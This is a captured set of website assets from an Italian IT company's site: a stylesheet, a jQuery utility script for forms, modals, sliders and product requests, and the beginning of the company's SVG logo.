section.body-content :not(.fa):not(.glyphicon){font-family:'Open Sans',Roboto,Helvetica,sans-serif}.container{padding:20px 150px 10px!important}.colored{background-color:#f6f6f6;border-bottom:1px solid lightgray;border-top:1px solid lightgray}.topBanner{min-height:200px;width:100%;text-align:center}.topBannerTitle{font-size:22px;font-weight:600;text-align:center;text-transform:uppercase;margin-top:0}.topBannerTitle span{display:block;margin-bottom:10px}.topBannerButton{display:inline-block;margin:0 auto;padding:20px 30px;font-size:20px;font-weight:700;border-radius:0;text-transform:uppercase;border:1px solid #4cae4c;cursor:pointer;white-space:normal;transition:none!important}.topBanner button,.topBanner a{/*border-radius:0!important;*/transition:none!important}.topBannerFlexBox{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center!important;-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important;min-height:200px}.topBannerFlexBox .flexContent{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.topBannerFlexBox .flexImgContainer{margin:0}.menu{width:200px;position:fixed;left:-200px;top:150px;z-index:888;background:rgba(0,0,0,0.8)}.menu ul{margin:0;padding:0}.menu li{padding:0;border-bottom:1px solid #fff;list-style:none}.menu li:not(.disabled):hover,.menu li.active{background-color:#fff;border-right:5px solid #5EA6E2;color:#5EA6E2}.menu li:not(.disabled):hover a,.menu li.active a{color:#5EA6E2}.menu li a{display:block;padding:10px 15px 10px 10px;color:#fff;cursor:pointer;-webkit-transition:none!important;transition:none!important}#menuButton{font-size:1.5em;color:#fff;margin:0 10px;position:fixed;top:150px;z-index:887}#menuButton a{cursor:pointer;-webkit-transition:none!important;transition:none!important}#menuButton i:hover{color:#5EA6E2}.closeButton{font-size:16px;color:#fff;padding:10px;border-bottom:2px solid #fff;background:#333;font-weight:500}.closeButton i{color:#fff;float:right}.closeButton i:hover{color:#5EA6E2;cursor:pointer}#menuButton i{background:#333;color:#fff;padding:10px;position:relative;left:-10px}.flexBox{margin:0 -15px!important}.flexItem{padding:5px 15px}.flexBorder .flexItem:not(:last-child){border-right:1px solid lightgray}.flexImgContainer{width:100%;text-align:center;margin:20px 0 30px}.flexTextImg{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.flexTextImgLeft{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.flexOnlyText{padding:5px 15px;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.flexOnlyImg{padding:5px 15px;text-align:right}.flexTextImgLeft .flexOnlyImg{text-align:left}.pricingTableContainer{border:1px solid lightgray;border-bottom:none;padding:9px}.topBanner .pricingTableContainer{border-color:#177C2F}.pricingTable{font-size:18px;text-align:center;display:block}.pricingTablePrice{font-size:40px;font-weight:500;word-spacing:-5px;letter-spacing:-3px}.pricingTableAdd{line-height:0;position:relative;top:-10px;font-size:55%;letter-spacing:-1px}.pricingTableButton{display:block;outline:none;background-color:#5cb85c;border:1px solid #4cae4c;border-top:none;color:#fff!important;padding:6px 12px;width:100%;-webkit-transition:none!important;transition:none!important;margin-bottom:5px;text-align:center;text-transform:uppercase;cursor:pointer}.pricingTableButton:hover{background-color:#449d44;border-color:#398439}#myCarousel img{margin:0 auto 15px}.carousel-control.left,.carousel-control.right{background-image:none!important}.carousel-control{color:#fff;top:40%;color:#428BCA!important;bottom:auto;padding-top:4px;width:30px;height:30px;text-shadow:none;opacity:1!important;filter:alpha(opacity=100)}.carousel-control.left,.carousel-control.right{background-image:none!important}.carousel-control.right{left:auto;right:-32px}.carousel-control.left{right:auto;left:-32px}.carousel-indicators{bottom:-45px}.carousel-indicators li{border-radius:0;width:10px;height:10px;background:#ccc;border:1px solid #ccc}.carousel-indicators .active{width:12px;height:12px;background:#3276b1;border-color:#3276b1}.modal-content{border-radius:0!important}#freeTrialModal input:not([type='checkbox']){margin-bottom:15px;border-radius:0;width:100%}#freeTrialModal label{margin:0 0 15px;color:#000;cursor:pointer}#personalData{float:none;margin-top:0}@media(max-width:767px){.container{padding:20px 15px 10px!important}.flexBorder .flexItem:not(:last-child){border:none;border-bottom:1px solid lightgray}.flexTextImg{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.flexOnlyImg img{max-width:100%}.carousel-control{display:none}}.imgTextBlock .flexImgContainer img{background-color:#fff}.screenshotContainer img{border:1px solid lightgray}@media(min-width: 768px){.screenshotContainer img{max-width:500px}}.screenshotContainer .flexTextImgLeft{text-align:right}.borderedImage .flexImgContainer img{padding:10px;border:1px solid lightgray}.moduleTable{width:100%}.moduleTitle td{background:#418CCA;border-bottom:3px solid #357FBD;color:#fff;text-align:left!important;text-transform:uppercase}.moduleNo,.moduleYes{text-align:left!important}.pdfDownload a:last-child{padding-right:0;border-right:none}.pdfDownload i{color:#cc4d4d}.imgvantage{max-width: 40%!important;} 

--- FILE ---
content_type: application/x-javascript
request_url: https://www.coretech.it/_public/function/main.js
body_size: 7338
content:
/*price range*/
var RGBChange = function () {
    $('#RGB').css('background', 'rgb(' + r.getValue() + ',' + g.getValue() + ',' + b.getValue() + ')')
};
var $_GET = {};
if (document.location.toString().indexOf('?') !== -1) {
    var query = document.location
            .toString()
            // get the query string
            .replace(/^.*?\?/, '')
            // and remove any existing hash string (thanks, @vrijdenker)
            .replace(/#.*$/, '')
            .split('&');

    for (var i = 0, l = query.length; i < l; i++) {
        var aux = decodeURIComponent(query[i]).split('=');
        $_GET[aux[0]] = aux[1];
    }
}

var bouncing_rate_timing = [
    1,
    1000,
    2000,
    4000,
    8000,
    16000,
    32000,
    64000,
    128000,
    256000,
    512000,
    1024000,
    2048000
];
function bouncing_rate_calc(index) {
    if (bouncing_rate_timing[index] !== undefined) {
        setTimeout(function () {
            $.ajax({
                url: `/_public/function/bouncing_rate_calc.php?${bouncing_rate_timing[index]}`,
                success: function () {
                    bouncing_rate_calc(index + 1);
                },
                error: function () {
                    bouncing_rate_calc(index + 1);
                }
            });
        }, bouncing_rate_timing[index]);
    }
}

$(document).ready(function () {


    //bouncing_rate_calc(0);



    /*scroll to top*/
    if ($.scrollUp !== undefined) {
        /*
         $(function () {
         $.scrollUp({
         scrollName: 'scrollUp', // Element ID
         ariaLabel: "scroll",
         scrollDistance: 300, // Distance from top/bottom before showing element (px)
         scrollFrom: 'top', // 'top' or 'bottom'
         scrollSpeed: 300, // Speed back to top (ms)
         easingType: 'linear', // Scroll to top easing (see http://easings.net/)
         animation: 'fade', // Fade, slide, none
         animationSpeed: 200, // Animation in speed (ms)
         scrollTrigger: false, // Set a custom triggering element. Can be an HTML string or jQuery object
         //scrollTarget: false, // Set a custom target element for scrolling to the top
         scrollText: '<i class="fa fa-angle-up"></i>', // Text for element, can contain HTML
         scrollTitle: false, // Set a custom <a> title if required.
         scrollImg: false, // Set true to use image
         activeOverlay: false, // Set CSS color to display scrollUp active point, e.g '#00FFFF'
         zIndex: 2147483647 // Z-Index for the overlay
         });
         });
         */
    }

    $(document).on('hidden.bs.modal', '.confirm-modal-control', function (event) {
        $(".confirm-modal-control").remove();
    });

    /* Remove red border on textbox with error */
    $(document).on("keyup change", ".isRed", function () {
        $(this).removeClass("isRed");
    });
    $(document).on("keyup change", ".isRed.radioContainer input", function () {
        $(this).closest(".radioContainer").removeClass("isRed");
    });
    $(document).on("update", ".noUiSlider.isRed", function () {
        $(this).removeClass("isRed");
        $(this).childeren().removeClass("isRed");
    });

    $(document).on("change keypress", ".has-success, .has-error, .has-feedback", function () {
        $(this).closest(".form-group").removeClass("has-success has-error has-feedback");
    });

    $(document).on("focusin", ".numberOnly", function () {
//        $(this).select();
    });
    $(document).on("keypress", ".numberOnly, .numberWithZero", function (e) {
        if (e.which != 8 && e.which != 0 && (e.which < 48 || e.which > 57)) {
            return false;
        }
    });
    $(document).on("focusout", ".numberOnly", function () {
        var val = parseInt($(this).val());
        var min = parseInt($(this).attr("min"));
        var max = parseInt($(this).attr("max"));

        if (typeof val === typeof undefined || val === false || isNaN(val)) {
            val = 0;
        }

        if ($(this).data("more") && val > $(this).data("more")) {
            var more = parseInt($(this).data("more"));
            if (typeof more !== typeof undefined && more !== false && more !== "" && !isNaN(more)) {
                if (val % more !== 0) {
                    val = val + more - (val % more);
                }
            }
        } else if ($(this).data("steps")) {
            var steps = $(this).data("steps").split(",");
            if (steps.indexOf(val.toString()) !== -1) {
                val = val;
            } else {
                var i = 0, f = false;
                while (i < steps.length) {
                    if (val > steps[i] && val < steps[i + 1]) {
                        f = i + 1;
                    }
                    i++;
                }
                val = steps[f];
            }
        } else {
            var step = parseInt($(this).attr("step"));
            if (typeof step !== typeof undefined && step !== false && step !== "" && !isNaN(step)) {
                if (val % step !== 0) {
                    val = val + step - (val % step);
                }
            }
        }

        if (typeof min !== typeof undefined && min !== false && min !== "" && !isNaN(min)) {
            if (val < min) {
                val = min;
            }
        }
        if (typeof max !== typeof undefined && max !== false && max !== "" && !isNaN(max)) {
            if (val > max) {
                val = max;
            }
        }

        $(this).val(val);
        if (val !== "") {
            $(this).trigger("change");
        }
    });


    $(document).on("keypress change focusout", ".calculateDelayStarter", function () {
        calculateDelay();
    });

    /* HIDDEN LEFT MENU */
    $(document).on("click", "#menuButton", function () {
        $('.menu').animate({"left": "0px"}, 350);
    });
    $(document).on("click", ".menu .closeButton a, .menu li:not(.disabled) a", function (e) {
        $('.menu').animate({"left": "-200px"}, 350);
    });

    if ($_GET['scroll'] !== undefined) {
        scrollToAnchor("#" + $_GET['scroll']);
    }
    if ($_GET['click'] !== undefined) {
        $("#" + $_GET['click']).click();
    }
    /* END HIDDEN LEFT MENU */

    $(document).on("hidden.bs.modal", ".reloadOnClose", function () {
        window.location.reload();
    });

    if (window.innerWidth > 991) {
        $("#menuButton:not(.menuSmallButton)").trigger("click");
        setTimeout(function () {
            $(".menu .closeButton a").trigger("click");
        }, 2000);
    }

    $(document).scroll(function () {
        if ($(window).scrollTop() >= 300) {
            $(".bannerMenu").addClass("fiixed");
            $(".bannerMenuCorr").addClass("fiixed");

        } else {
            $(".bannerMenu").removeClass("fiixed");
            $(".bannerMenuCorr").removeClass("fiixed");
        }
    });


    var v = document.getElementsByClassName("youtube-player");
    for (var n = 0; n < v.length; n++) {
        var p = document.createElement("div");
        p.innerHTML = labnolThumb(v[n].dataset.id);
        p.onclick = labnolIframe;
        v[n].appendChild(p);
    }

    let url = new URL(window.location.href);
    let params = new URLSearchParams(url.search.slice(1));

    if (params.get('ft_a') !== null ||
            params.get('m_tf') !== null ||
            params.get('m_to') !== null ||
            params.get('m_ti') !== null) {

        params.delete('ft_a');
        params.delete('m_tf');
        params.delete('m_to');
        params.delete('m_ti');

        window.history.replaceState("object or string", "", ("/" + location.pathname.substring(1)) + (params.toString() == '' ? '' : ('?' + params.toString())));
    }

    if (params.get('c_email') !== null) {
        params.delete('c_email');
        window.history.replaceState("object or string", "", ("/" + location.pathname.substring(1)) + (params.toString() == '' ? '' : ('?' + params.toString())));
    }

});

/* VALUE CONTROL FUNCTIONS */
function isAlphanumeric(string) {
    return /^[a-zA-Z ]+$/.test(string);
}
function isEmail(email) {
    return /^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?){1}$/.test(email);
}
function isPhone(phone) {
    phone = phone.trim().replace(/ /g, '');
    var regex = /^[0-9+]+$/;
    if (regex.test(phone) && phone.length >= 6 && phone.length <= 20)
        return true;
    else {
        return false;
    }
}
function isNumber(number) {
    return /^[0-9]+$/.test(number);
}

/* WAIT BUTTON FUNCTION */
var buttonText;
var buttonLoop;
function startWait($button) {
    $("#divForWait").addClass("wait");
    if ($button !== undefined && $button !== "" && typeof $button !== typeof undefined && $button !== false) {
        var count = 0;
        buttonText = $button.text();
        buttonLoop = setInterval(function () {
            count++;
            $button.text(buttonText + new Array(count % 5).join('.'));
        }, 500);
    }
}
function stopWait($button) {
    $("#divForWait").removeClass("wait");
    if ($button !== undefined && $button !== "" && typeof $button !== typeof undefined && $button !== false) {
        clearInterval(buttonLoop);
        $button.text(buttonText);
    }
}

function toggleWait($button) {
    $("#divForWait").toggleClass("wait");
    if ($button !== undefined && $button !== "" && typeof $button !== typeof undefined && $button !== false) {
        if ($("#divForWait").hasClass("wait")) {
            $button.button('loading');
        } else {
            $button.button('reset');
        }
    }
}


function startWait2($button) {
    $("#divForWait").addClass("wait");
    $button = $button || 0;
    if ($button !== 0 && $button.length === 1) {
        $button.button('loading');
    }
}
function stopWait2($button) {
    $("#divForWait").removeClass("wait");
    $button = $button || 0;
    if ($button !== 0 && $button.length === 1) {
        $button.button('reset');
    }
}

function success1(data) {
    $("#successBody").html(data.message);
    $("#successModal").modal("show");
}
function successReload(data) {
    $("#successModal").addClass("reloadOnClose");
    success1(data);
}

function error1(data, fn, title) {
    title = title || 'Attenzione!';
    $("#divForWait").removeClass("wait");
    if (data.status === "control") {
        for (var i = 0; i < data.field.length; i++) {
            $(data.field[i]).addClass("isRed");
            $(data.field[i]).focus();
        }
    } else if (data.status === "empty") {
        if (data.message === "template") {
            $(".emptyTarget").html($(".emptyTemplate").html());
        } else {
            $(".emptyTarget").html(data.message);
        }
        $(".emptyTarget").removeClass("hidden");
    } else {
        $("#errorTitle").html(title);
        $("#errorBody").empty();
        $("#errorBody").append(data.message);
        $("#errorModal").modal("show");
        if (data.field) {
            for (var i = 0; i < data.field.length; i++) {
                $(data.field[i]).addClass("isRed");
                $(data.field[i]).focus();
            }
        }
    }

}

function error2($button, xhr, errorThrown, data) {
    toggleWait($button);

    $("#errorBody").html(
            data.message + "<br/>" +
            data.responseText + "<br/>" +
            xhr.statusText + "<br/>" +
            xhr.responseText + "<br/>" +
            errorThrown);

    $("#errorModal").modal("show");
}
function error3(xhr, errorThrown, data, fn) {
    $("#divForWait").removeClass("wait");
    $("#errorBody").empty();
    $("#errorBody").append(
            data.message + "<br/>" +
            data.responseText + "<br/>" +
            xhr.statusText + "<br/>" +
            xhr.responseText + "<br/>" +
            errorThrown);
    $("#errorModal").modal("show");
}

function error4(data, fn) {
    $("#divForWait").removeClass("wait");
    if (data.status === "control") {
        for (var i = 0; i < data.field.length; i++) {
            $(data.field[i]).addClass("isRed");
            $(data.field[i]).focus();
        }
    } else if (data.status === "empty") {
        if (data.message === "template") {
            $(".emptyTarget").html($(".emptyTemplate").html());
        } else {
            $(".emptyTarget").html(data.message);
        }
        $(".emptyTarget").removeClass("hidden");
    } else {
        $("#error4Body").empty();
        $("#error4Body").append(data.message);
        $("#error4Modal").modal("show");
        if (data.field) {
            for (var i = 0; i < data.field.length; i++) {
                $(data.field[i]).addClass("isRed");
                $(data.field[i]).focus();
            }
        }
    }

}

function warning1(data, fn) {
    $("#divForWait").removeClass("wait");
    if (data.status === "control") {
        for (var i = 0; i < data.field.length; i++) {
            $(data.field[i]).addClass("isRed");
            $(data.field[i]).focus();
        }
    } else if (data.status === "empty") {
        if (data.message === "template") {
            $(".emptyTarget").html($(".emptyTemplate").html());
        } else {
            $(".emptyTarget").html(data.message);
        }
        $(".emptyTarget").removeClass("hidden");
    } else {
        $("#warningBody").empty();
        $("#warningBody").append(data.message);
        $("#warningModal").modal("show");
        if (data.field) {
            for (var i = 0; i < data.field.length; i++) {
                $(data.field[i]).addClass("isRed");
                $(data.field[i]).focus();
            }
        }
    }

}

function scrollToAnchor(dataTarget) {
    var headerHeight = $("#topNavBar").height() + $("#midNavBar").height() + ($("#bottomNavBar").height() == undefined ? null : $("#bottomNavBar").height() + 7) + 30;
    $('html,body').animate({scrollTop: $(dataTarget).offset().top - headerHeight}, 350);
}

function confirm1(message, functionName, name, title) {
    var modal = $("#confirmModal-template").html();
    modal = modal.replace("{-name-}", name);
    modal = modal.replace("{-name-}", name);
    modal = modal.replace("{-text-}", message);
    modal = modal.replace("{-title-}", title);
    modal = modal.replace("functionModalName", functionName);
    modal = modal.replace("{-modalClass-}", "confirm-modal-control");

    $("body").append(modal);
    $("#" + name).modal("show");

}

function decrementSlider(slider) {
    slider.noUiSlider.set(Number(slider.noUiSlider.get()) - slider.noUiSlider.steps()[0][0]);
}
function incrementSlider(slider) {
    slider.noUiSlider.set(Number(slider.noUiSlider.get()) + slider.noUiSlider.steps()[0][1]);
}

function decrementNumber($this) {
    if ($this.substring(0, 1) === "#") {
        $this = $($this);
    } else {
        $this = $("#" + $this);
    }
    var val = parseInt($this.val());
    var step = parseInt($this.attr("step"));
    var min = parseInt($this.attr("min"));
    if (typeof step === typeof undefined || step === false || step === "" || isNaN(step)) {
        step = 1;
    }
    if (typeof min !== typeof undefined && min !== false && min !== "" && !isNaN(min)) {
        if (val > min) {
            $this.val(val - step);
        }
    } else {
        $this.val(val - step);
    }
    $this.trigger("focusout");
}
function incrementNumber($this) {
    if ($this.substring(0, 1) === "#") {
        $this = $($this);
    } else {
        $this = $("#" + $this);
    }
    var val = parseInt($this.val());
    var step = parseInt($this.attr("step"));
    var max = parseInt($this.attr("max"));
    if (typeof step === typeof undefined || step === false || step === "" || isNaN(step)) {
        step = 1;
    }
    if (typeof max !== typeof undefined && max !== false && max !== "" && !isNaN(max)) {
        if (val < max) {
            $this.val(val + step);
        }
    } else {
        $this.val(val + step);
    }
    $this.trigger("focusout");
}

function decrementText($this) {
    $this = $this.next();
    var val = parseInt($this.val());
    var step = parseInt($this.attr("step"));
    var min = parseInt($this.attr("min"));
    if (typeof step === typeof undefined || step === false || step === "" || isNaN(step)) {
        step = 1;
    }
    if (typeof min !== typeof undefined && min !== false && min !== "" && !isNaN(min)) {
        if ((val - step) < min) {
            step = 0;
        }
    }
    $this.val(val - step);
    $this.trigger("change");
}
function incrementText($this) {
    $this = $this.prev();
    var val = parseInt($this.val());
    var step = parseInt($this.attr("step"));
    var max = parseInt($this.attr("max"));
    if (typeof step === typeof undefined || step === false || step === "" || isNaN(step)) {
        step = 1;
    }
    if (typeof max !== typeof undefined && max !== false && max !== "" && !isNaN(max)) {
        if ((val + step) > max) {
            step = 0;
        }
    }
    $this.val(val + step);
    $this.trigger("change");
}

var productArray;
function showProduct(category, subCategory, brand) {
    $.ajax({
        type: "POST", url: "../../../_public/function/phpFunction.php",
        dataType: "json",
        data: {
            function: "showProduct",
            category: category,
            subCategory: subCategory,
            brand: brand
        },
        beforeSend: function () {
            startWait2();
        },
        complete: function () {
            stopWait2();
        },
        success: function (data) {
            if (data.status === "success") {
                var productSubCategoryArray = data.result["productSubCategory"];
                productArray = data.result["product"];

                for (var sID in productSubCategoryArray) {
                    var template = $("#productContainerTemplate").html();
                    for (var j in productSubCategoryArray[sID]) {
                        template = template.replace(new RegExp("{" + j + "}", "gi"), productSubCategoryArray[sID][j]);
                    }
                    $("#productContainerTarget").append(template);
                }

                for (var ID in productArray) {
                    var template = $("#productContentTemplate").html();
                    for (var j in productArray[ID]) {
                        template = template.replace(new RegExp("{" + j + "}", "gi"), productArray[ID][j]);
                    }
                    $(".flexBox.productSubCategory" + productArray[ID]["s"]).append(template);
                }

            } else {
                error1(data);
            }
        },
        error: function (xhr, errorThrown, data) {
            error3("", xhr, errorThrown, data);
        }
    });
}
function showProductInfo(ID) {
    $("#productInfoTitle").html(productArray[ID]["productName"]);
    $("#productInfoDescription").html(productArray[ID]["productDescription"]);
    $("#productInfoModal").modal("show");
}

function productInfoRequest(product) {
    $.ajax({
        type: "POST",
        url: "../../_public/function/functionPHP.php",
        dataType: "json",
        data: {
            function: "productInfoRequest",
            product: product,
            firstName: $("#productInfoRequestModal #firstName").val().trim(),
            lastName: $("#productInfoRequestModal #lastName").val().trim(),
            companyName: $("#productInfoRequestModal #companyName").val().trim(),
            email: $("#productInfoRequestModal #email").val().trim(),
            phone: $("#productInfoRequestModal #phone").val().trim(),
            personalData: $("#productInfoRequestModal #productInfoRequestPersonalData").is(":checked"),
            description: $("#productInfoRequestModal #description").val().trim(),
            mailData: $("#mailDataProduct").is(":checked"),
            telData: $("#telDataProduct").is(":checked")
        },
        beforeSend: function () {
            startWait2($("#productInfoRequestButton"));
        },
        complete: function () {
            stopWait2($("#productInfoRequestButton"));
        },
        success: function (data) {
            if (data.status === "success") {
                thankYouPage("");
                $("#productInfoRequestModal").modal("hide");
            } else {
                error1(data);
            }
        },
        error: function (xhr, errorThrown, data) {
            error3(xhr, errorThrown, data);
        }
    });
}

function labnolThumb(id) {
    return '<img alt="YouTube Video Thumb" class="youtube-thumb" src="//i.ytimg.com/vi/' + id + '/hqdefault.jpg"><div class="play-button"></div>';
}

function labnolIframe() {
    var iframe = document.createElement("iframe");
    iframe.setAttribute("src", "https://www.youtube.com/embed/" + this.parentNode.dataset.id + "?autoplay=1&rel=0&amp;showinfo=0");
    iframe.setAttribute("frameborder", "0");
    iframe.setAttribute("allowfullscreen", "true");
    iframe.setAttribute("width", "100%");
    iframe.setAttribute("id", "youtube-iframe");
    this.parentNode.replaceChild(iframe, this);
}

function m_createAction(aName, oType, oID, info = null, createPOI = false, productName = null) {
    $.ajax({
        url: '/_public/function/phpFunction.php',
        method: 'POST',
        data: {
            function: 'mclient',
            actionName: aName,
            objectType: oType,
            ObjectID: oID,
            info: info,
            createPOI: createPOI,
            productName: productName
        }
    });
}
function m_ol() {
    $.ajax({
        url: '/_public/function/phpFunction.php',
        method: 'POST',
        data: {
            function: 'm_ol',
            uri: location.pathname + location.search
        },
        success: function () {

        }
    });
}

function isMobileUserTest() {

    return /(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)
            || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0, 4));
}

function thankYouPage(text = '', timing = '10', redirect = '') {
    window.location.href = `/${window.location.pathname.split('/')[1]}/service/home/grazie.php?${text != '' ? `&text=${text}` : ''}${timing != '' ? `&timing=${timing}` : ''}${redirect != '' ? `&redirect=${redirect}` : `&redirect=${window.location.pathname + window.location.search}`}`;
}

function thankYouPageRedirect(name) {
    window.location.href = `/${window.location.pathname.split('/')[1]}/service/home/grazie_${name}.php`;
}

function addInTemplate(templateName, box, v) {
    var html = $(templateName).html();
    $.each(v, function (k2, v2) {
        html = html.replaceAll('{{' + k2 + '}}', Utf8Decode(v2));
    });
    $(box).append(html);
};
function Utf8Decode(strUtf) {
    // note: decode 2-byte chars last as decoded 2-byte strings could appear to be 3-byte or 4-byte char!
    return String(strUtf).replace(
            /[\u00f0-\u00f7][\u0080-\u00bf][\u0080-\u00bf][\u0080-\u00bf]/g, // 4-byte chars
            function (c) {  // (note parentheses for precedence)
                var cc = ((c.charCodeAt(0) & 0x07) << 18) | ((c.charCodeAt(1) & 0x3f) << 12) | ((c.charCodeAt(2) & 0x3f) << 6) | (c.charCodeAt(3) & 0x3f);
                var tmp = cc - 0x10000;
                // TODO: throw error(invalid utf8) if tmp > 0xfffff
                return String.fromCharCode(0xd800 + (tmp >> 10), 0xdc00 + (tmp & 0x3ff)); // surrogate pair
            }
    ).replace(
            /[\u00e0-\u00ef][\u0080-\u00bf][\u0080-\u00bf]/g, // 3-byte chars
            function (c) {  // (note parentheses for precedence)
                var cc = ((c.charCodeAt(0) & 0x0f) << 12) | ((c.charCodeAt(1) & 0x3f) << 6) | (c.charCodeAt(2) & 0x3f);
                return String.fromCharCode(cc);
            }
    ).replace(
            /[\u00c0-\u00df][\u0080-\u00bf]/g, // 2-byte chars
            function (c) {  // (note parentheses for precedence)
                var cc = (c.charCodeAt(0) & 0x1f) << 6 | c.charCodeAt(1) & 0x3f;
                return String.fromCharCode(cc);
            }
    );
}
function disableAutocomplete(element) {
    setTimeout(function() {
        element.setAttribute('autocomplete', 'off');
    }, 1);
}

var _translate_array_cache = {};
function _(w) {

    if (_translate_array_cache[w] !== undefined) {
        return _translate_array_cache[w];
    }

    var t = '';
    $.ajax({
        type: 'GET',
        url: '/_public/function/jsTranslate.php',
        data: {
            function: 'translation-single',
            words: w,
            ulrPath: window.location.href
        },
        async: false,
        success: function (xhr) {
            t = xhr;
        }
    });

    _translate_array_cache[w] = t;
    return t;
}

if (!isMobileUserTest()) {
    $('.mobileView').hide();
    $('.desktopView').show();
} else {
    $('.mobileView').show();
    $('.desktopView').hide();
}

/*
 interval_array = [500, 1500, 3000, 5000, 7000, 15000, 20000];
 internval_array_index = 0;
 var run = setInterval(call_ol, interval_array[internval_array_index]);
 
 function call_ol() {
 clearInterval(run);
 if (interval_array[internval_array_index] !== Math.max.apply(Math, interval_array)) {
 internval_array_index++;
 }
 run = setInterval(call_ol, interval_array[internval_array_index]);
 m_ol();
 }
 */



--- FILE ---
content_type: image/svg+xml
request_url: https://www.coretech.it/_public/img/logo/Coretech.svg
body_size: 2840
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 150 37" style="enable-background:new 0 0 150 37;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#4197CB;}
</style>
<g>
	<path class="st0" d="M95.1,25.2c0,1.6,0.5,3,1.6,4.2c1.2,1.3,2.7,2,4.6,2c1.9,0,3.4-0.6,4.4-1.7c0.9-1,1.5-2.6,2-4.9l4.7,0.6
		c0,2.6-0.9,4.9-2.8,6.9c-2.2,2.4-5,3.6-8.5,3.6c-2.9,0-5.4-1.1-7.6-3.2c-2.2-2.1-3.3-4.6-3.3-7.6c0-3.8,1.2-6.7,3.7-8.9
		c2.1-1.8,4.5-2.8,7.3-2.8c2.4,0,4.5,0.6,6.2,1.7c1.7,1.2,3.2,3,4.5,5.5L97.1,29L95.1,25.2L95.1,25.2z M103.5,18.6
		c-0.6-0.2-1.4-0.3-2.4-0.3c-1.9,0-3.4,0.7-4.4,2c-1.1,1.3-1.6,2.9-1.6,4.8l9.9-5.5C104.6,19.2,104.1,18.9,103.5,18.6L103.5,18.6z
		 M125.7,31h3.6v4.7l-4.3-0.1c-3.3,0-6-1.2-8-3.7c-1.7-2.1-2.6-4.4-2.6-7c0-3,0.9-5.4,2.7-7.5c1.9-2.2,4.6-3.3,7.9-3.3h4.3v4.6h-3.8
